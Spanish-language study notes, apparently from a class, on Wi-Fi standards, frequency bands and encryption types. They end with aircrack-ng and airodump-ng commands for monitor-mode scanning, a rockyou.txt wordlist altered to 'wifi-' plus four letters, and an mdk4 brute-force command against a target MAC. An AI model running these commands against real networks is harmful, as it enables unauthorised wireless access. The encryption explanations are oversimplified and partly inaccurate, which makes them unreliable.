 Antes de la versión 5/ac,
se notaba muchisimo la diferencia
Wifi - IEEE 802.11 a/b/g/n/ac/ax/7
Mala velocidad
Muchas colisiones
CSMA/CA
Velocidad buena
Centrado en IOT
Frecuencia
2,4GHz
5GHz
+ frecuencia
+Longitud
de onda
Traspasa
+ materaiales
Cifrado de información wifi: Sin cifrar, WEP, WPA1/2/3
Sin cifrar: No usa contraseña
WEP: Usa la misma contraseña para cifrar que para conectarse
WPA1: Usa una contraseña diferente para cifrar que para conectarse
WPA2: La contraseña era aun más larga que antes
WPA-PSK: Todos con la misma contraseña -> Tu casa
WPA-Enterprise: Cada dispositivo una contraseña y usuario diferente
Usa RADIUS
Canales de wifi: Diferentes frecuencias en las que operan.
SSID: Nombre del Wifi -> Canal
Aircrack-ng
airmon
airodump
airmon-ng start wlan0 -> Pone la interfaz en modo monitor/promiscuo
El modo promiscuo, recibe todo los paquetes que se envían en la red
airodump-ng wlan0mon -w . --manufacturer --wps --band abg -> Escanea todas las redes
airodump-ng wlan0mon -w . --manufacturer --wps -c11 -> Filtra por el canal 11
iwconfig wlan0mon channel11 -> Pone la interfaz en dicha red
grep -oE '\b\w{4}\b' rockyou.txt > rockyou4.txt
awk '{print "wifi-" $0}' rockyou4.txt > rockyoumodificado.txt
Modifica rockyou para que empiece por wifi-
y todas tengan 9 de distancia
mdk4 wlan0mon p -t MAC -f ~/rockyoumodificado.txt -> Ataque de fuerza bruta